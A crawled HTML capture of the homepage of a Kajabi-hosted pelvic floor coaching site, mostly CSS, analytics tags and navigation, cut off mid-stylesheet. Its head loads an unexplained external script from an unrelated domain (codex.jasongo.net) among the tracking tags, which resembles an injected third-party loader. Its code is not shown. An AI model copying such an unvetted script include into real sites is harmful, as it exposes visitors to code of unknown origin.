

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaginacoach.com/
body_size: 19776
content:
<!doctype html>
<html lang="en">
  <head>
  

    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="aTmo5oT1+hdjNJ4USHpSLuzwD+UzcmdrlLOzOCWs4WOTmnOt7RiEhRulQZiUwkOil8DI7DPMavBwNLnPVbDyXg==">
            
    <title>
      
        Home Of The Vagina Coach & The Buff Muff App
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="The home of Kim Vopni - The Vagina Coach, and Founder of the Buff Muff App. Learn how over 10,000 women have eliminated incontinence and prolapse symptoms while transforming their total body health. " />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.vaginacoach.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Home Of The Vagina Coach & The Buff Muff App">
<meta name="twitter:title" content="Home Of The Vagina Coach & The Buff Muff App">


<meta property="og:description" content="The home of Kim Vopni - The Vagina Coach, and Founder of the Buff Muff App. Learn how over 10,000 women have eliminated incontinence and prolapse symptoms while transforming their total body health. ">
<meta name="twitter:description" content="The home of Kim Vopni - The Vagina Coach, and Founder of the Buff Muff App. Learn how over 10,000 women have eliminated incontinence and prolapse symptoms while transforming their total body health. ">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/MQoWrYBRFaUumKgZqHmw_Copy_of_Copy_of_Mock_up_66.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/83566/images/MQoWrYBRFaUumKgZqHmw_Copy_of_Copy_of_Mock_up_66.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411206/settings_images/knQN7Br1QqOcsFcWtrNK_fav.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.vaginacoach.com" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537865/assets/styles.css?1762875368850833" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537865/assets/overrides.css?1762875368850833" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */

.powered-by{display:none}

.header__block--menu, .header__block--dropdown {
    max-width: fit-content;
}
.header__block--logo{
	margin-right: auto !important;
}

.copyright{
text-align: center !important;
display: block;
}

/* MOBILE NAVIGATION */
.topnav {
  overflow: hidden;
  background-color: #fff;
  padding: 0 10px;
}


.topnav a {
  float: left;
  display: block;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}

.logo-nav img{
position: relative;
max-width: 150px;
width: 100%;
margin: 0;
}


.topnav a{
color: #1b1b1b;
margin: 0;
}
.c-dropdown {
  float: left;
  overflow: hidden;
}

.c-dropdown .dropbtn {
  font-size: 17px;    
  border: none;
  outline: none;
  color: #1b1b1b;
  padding: 14px 16px;
  background-color: inherit;
  font-family: inherit;
  margin: 0;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f48fac;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  float: none;
  color: #fff;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: left;
}

.topnav a:hover, .c-dropdown:hover .dropbtn {
  background-color: #f48fac;
  color: #fff;
}

.topnav .active:hover{
background-color: #fff;
}

.dropdown-content a:hover {
  background-color: #c85e7f;
  color: #fff;
}

.c-dropdown:hover .dropdown-content {
  display: block;
}

.topnav a:not(:first-child), .c-dropdown .dropbtn {
    display: none;
  }
  
  .topnav a.icon {
    float: right;
    display: block;
    color: #1b1b1b;
    }

  .topnav.responsive {position: relative;}
  
  .topnav.responsive .icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
  
  .topnav.responsive .c-dropdown {float: none;}
  .topnav.responsive .dropdown-content {position: relative;}
  .topnav.responsive .c-dropdown .dropbtn {
    display: block;
    width: 100%;
    text-align: left;
  }
/* END OF MOBILE NAVIGATION I*/



@font-face
  {
  font-family: 'northwell';
  src: url('/resource_redirect/downloads/sites/83566/themes/2150445707/downloads/jTkMLB1TyCD2DylGzOHV_Northwell.otf') format('opentype');
  }

.scriptfont{
font-family: 'northwell';
font-weight: normal !important;
}
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="apple-itunes-app" content="app-id= 1594400611">
<meta name="p:domain_verify" content="e7eab6fce29954d2fa6d9ce0d5b38252"/>
<meta property="og:type" content="article" />
<meta property="og:title" content="Kegel exercises and pelvic floor fitness programs for women" />
<meta property="og:description" content="Kegels work when done correctly, consistently and coordinated with movement.  They are part of our holistic pelvic floor fitness programs Kegel Mojo and Prepare To Push." />
<meta property="og:url" content="vaginacoach.com" />
<meta property="og:site_name" content="Vagina Coach" />
<meta property="article:published_time" content="2014-08-12T00:01:56+00:00" />
<meta property="article:author" content="Kim Vopni" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46094330-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46094330-2');
</script>
<meta name="google-site-verification" content="Fy61kwiW52SrdsjfQfEDx7B6a9-fyZiFVmyn7IqiX1g" />
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Pelvienne Wellness Inc",
  "alternateName": "Pelvienne Wellness Inc - The Vagina Coach",
  "url": "https://www.vaginacoach.com/"
}
 </script>
<meta name="facebook-domain-verification" content="jrqm54w85om0avkidfgvqio1kwvfum" />

<script src="https://codex.jasongo.net/ecf.js"></script>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CH070URC77UE8P0FEDNG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRCV6X0K16">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRCV6X0K16');
</script>

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://185866.t.hyros.com/v1/lst/universal-script?ph=0407647994e6ff2825c7cfd30840eeb20f4031e5c8d2f09255bdf0d7fd32e6f5&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N305HKSHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-N305HKSHQ1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"76440","site_id":"83566"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"76440","site_id":"83566"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@0.3.0/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    















<style>
  .exit-pop .modal-button {
    background: #f48fac;
    border-color: #f48fac;
    border-radius: 4px;
    color: ;
  }
  .exit-pop .btn-outline {
    background: transparent;
    color: #f48fac !important;
  }
  
    
      .exit-pop .modal-button {
        color: #595959;
      }
    
  
  .exit-pop .modal__content {
    border-radius: 4px;
    background-color: ;
  }
  .exit-pop form .exit-pop p:last-child {
    margin-bottom: 15px;
  }
</style>



<script>
  
</script>

    















<style>
    .two-step .modal-button {
      background: #f48fac;
      border-color: #f48fac;
      border-radius: 4px;
      color: ;
    }
    .two-step .btn-outline {
      background: transparent;
      color: #f48fac !important;
    }
    
      
        .two-step .modal-button {
          color: #595959;
        }
      
    
    .two-step .modal__content {
      border-radius: 4px;
      background-color: ;
    }
    .two-step form .two-step p:last-child {
      margin-bottom: 15px;
    }
  </style>



<div class="modal two-step" id="two-step">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    
    <div class="form">
      <div class="modal__text" kjb-settings-id="two_step_text">
        
      </div>
      
        
      
    </div>
  </div>
</div>

<script>
  
</script>

    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0.93);
  }
  .header-mobile {
    background-color: rgba(255, 255, 255, 0.93);
  }
  .header .link-list__link {
    color: #231f20;
  }
  .header .link-list__link:hover {
    color: #231f20;
  }
  .header .dropdown__trigger {
    color: #231f20;
  }
  .header .dropdown__trigger:hover {
    color: #231f20;
  }
  .header .dropdown__item a {
    color: #231f20;
  }
  .header .user__login a {
    color: #231f20;
  }
  .header .hamburger__slice {
    background-color: #231f20;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: rgba(255, 255, 255, 0.93);
    }
  }
  @media (max-width: 767px) {
    .header .link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
      .header__content--mobile  {
        padding: 20px 0;
      }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
</div>

<header class="header header--sticky  hidden--mobile" kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media">
          
            
                <div id="block-1576025485841" class="header__block header__block--logo header__block--show">
  <style>
  #block-1576025485841 {
    line-height: 1;
  }
  #block-1576025485841 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1576025485841 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537865/settings_images/2334570-3701-85b4-a0ef-1a5cf7ea3e1_Buff_Muff_App_Logo_1_.png" kjb-settings-id="sections_header_blocks_1576025485841_settings_logo" alt="Logo" />
    
  
</a>

</div>

              
          
            
                <div id="block-1626252083592" class="header__block header__block--dropdown">
  <div class="dropdown" kjb-settings-id="sections_header_blocks_1626252083592_settings_trigger">
  <a class="dropdown__trigger">
    About
  </a>
  <div class="dropdown__menu dropdown__menu--text-left background-light">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about">About</a></span>
    
  </div>
</div>

</div>

            
          
            
                <div id="block-1606914615327" class="header__block header__block--menu media__body">
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1606914615327_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" rel="noopener">Books</a>
  
</div>

</div>

              
          
            
                <div id="block-1592556468481" class="header__block header__block--menu media__body">
  <div class="link-list justify-content-left" kjb-settings-id="sections_header_blocks_1592556468481_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" rel="noopener">Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" rel="noopener">Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" rel="noopener">Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" rel="noopener">Podcast</a>
  
</div>

</div>

              
          
            
                <div id="block-1762839509957" class="header__block header__block--dropdown">
  <div class="dropdown" kjb-settings-id="sections_header_blocks_1762839509957_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Love Retreats
  </a>
  <div class="dropdown__menu dropdown__menu--text-left background-light">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvicloveretreat/saltspringisland">Saltspring Island 2026</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvicloveretreat/mexico">Mexico 2026</a></span>
    
  </div>
</div>

</div>

            
          
            
                <div id="block-1762839676704" class="header__block header__block--menu media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1762839676704_settings_menu">
  
    <a class="link-list__link" href="https://app.buffmuff.com/sign_in" rel="noopener">Login</a>
  
</div>

</div>

              
          
            
                <div id="block-1597923503119" class="header__block header__block--cta">
  


<style>
  #block-1597923503119 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1597923503119 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-small btn-solid btn- background-light" href="https://app.buffmuff.com/join"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1597923503119_settings_btn_background_color">
  START FREE TRIAL
</a>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light">
        
          
        
          
              <div id="block-1626252083592" class="header__block ">
  <div class="dropdown" kjb-settings-id="sections_header_blocks_1626252083592_settings_trigger">
  <a class="dropdown__trigger">
    About
  </a>
  <div class="dropdown__menu dropdown__menu--text-left background-light">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/about">About</a></span>
    
  </div>
</div>

</div>

          
        
          
              <div id="block-1606914615327" class="header__block ">
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1606914615327_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/books" rel="noopener">Books</a>
  
</div>

</div>

            
        
          
              <div id="block-1592556468481" class="header__block ">
  <div class="link-list justify-content-left" kjb-settings-id="sections_header_blocks_1592556468481_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/media" rel="noopener">Media</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/results" rel="noopener">Results</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/blog" rel="noopener">Blog</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/podcast" rel="noopener">Podcast</a>
  
</div>

</div>

            
        
          
              <div id="block-1762839509957" class="header__block ">
  <div class="dropdown" kjb-settings-id="sections_header_blocks_1762839509957_settings_trigger">
  <a class="dropdown__trigger">
    Pelvic Love Retreats
  </a>
  <div class="dropdown__menu dropdown__menu--text-left background-light">
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvicloveretreat/saltspringisland">Saltspring Island 2026</a></span>
    
      <span class="dropdown__item"><a href="https://www.vaginacoach.com/pelvicloveretreat/mexico">Mexico 2026</a></span>
    
  </div>
</div>

</div>

          
        
          
              <div id="block-1762839676704" class="header__block ">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1762839676704_settings_menu">
  
    <a class="link-list__link" href="https://app.buffmuff.com/sign_in" rel="noopener">Login</a>
  
</div>

</div>

            
        
          
              <div id="block-1597923503119" class="header__block ">
  


<style>
  #block-1597923503119 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1597923503119 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-small btn-solid btn- background-light" href="https://app.buffmuff.com/join"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1597923503119_settings_btn_background_color">
  START FREE TRIAL
</a>

</div>

            
        
      </div>
    </div>
  
</div>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1592556548104" data-section-id="1592556548104"><style>
  
  #section-1592556548104 .section {
    background-color: #ffffff;
  }
  #section-1592556548104 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1592556548104 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
  }
  #section-1592556548104 .container--full {
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    #section-1592556548104 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1592556548104 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1592556548104 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1592556548104_settings_background_color"
  class="section
  hidden--desktop
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
    #block-1592556553751 { padding: 0; }
  
  #block-1592556553751 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1592556553751.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1592556553751.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1592556553751 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1592556553751 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1592556553751.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1592556553751.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1592556553751 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1592556548104_blocks_1592556553751_settings_width"
  id="block-1592556553751"
  class="
  block-type--code
  text-left
  col-12
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <div class="topnav" id="myTopnav">
  <a href="/" class="active logo-nav"><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/0IK23NKRQhm43SHNUDLd_Home_of_The_Vagina_Coach.png"/></a>

  <div class="c-dropdown">
    
    <button class="dropbtn">About &#9662;</button>
    <div class="dropdown-content">
      <a href="/about">About Kim</a>
      <a href="/about-the-pelvic-floor">About The Pelvic Floor</a>
      <a href="/about-incontinence">About Incontinence</a>
      <a href="/about-prolapse">About Prolapse</a>
      <a href="/about-pelvic-pain">About Pelvic Pain</a>
    </div>
  </div> 
 
  <div class="c-dropdown">
    
    <button class="dropbtn">Pelvic Floor Programs &#9662;</button>
    <div class="dropdown-content">
      <a href="/pelvic_floor">For Women</a>
      <a href="/get-certified">For Professionals</a>
    </div>
  </div> 
  <a href="/coaching">Coaching</a>
  <a href="/books">Books</a>
  <a href="/buffmuff">28 Day Challenge</a>
  <a href="/media">Media</a>
  <a href="/blog">Blog</a>
  <a href="/podcast">Podcast</a>
  <a href="/pelvicloveretreat">Retreat</a>
  <a href="/login">Login</a>
  
  
  <a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">&#9776;</a>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1749065498475" data-section-id="1749065498475"><style>
  
  #section-1749065498475 .section {
    background-color: rgba(22, 30, 42, 0.22);
  }
  #section-1749065498475 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1749065498475 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1749065498475 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1749065498475 .sizer {
      padding-top: 152px;
      padding-bottom: 150px;
    }
    #section-1749065498475 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1749065498475 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1749065498475_settings_background_color"
  class="section
  
  
  background-dark
   reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
      


<style>
  #section-1749065498475 .backgroundVideo {
    z-index: -1;
  }
</style>

<div id="wistia_ajxbits1ar" class="backgroundVideo" data-src="ajxbits1ar" data-img="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537865/assets/background.jpg?1762875368850833" data-blank="background.jpg"></div>

    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1749065498475_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749065498475_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749065498475_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749065498475_0 .block {
    border-radius: 4px;
    
      background-color: ;
      padding: 20px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1749065498475_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749065498475_0.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749065498475_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1749065498475_0 .block {
      
        padding: 30px;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1749065498475_blocks_1749065498475_0_settings_width"
  id="block-1749065498475_0"
  class="
  block-type--text
  text-center
  col-8
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h1>Vagina Coach</h1>
<p>On demand learning for women with pelvic floor dysfunction</p>

  </div>
</div>


        
          <style>
  
  #block-1749065498475_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1749065498475_1.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749065498475_1.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1749065498475_1 .block {
    border-radius: 4px;
    
      background-color: ;
      padding: 20px;
    
    
      padding-top: 20px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1749065498475_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1749065498475_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 0px;
      
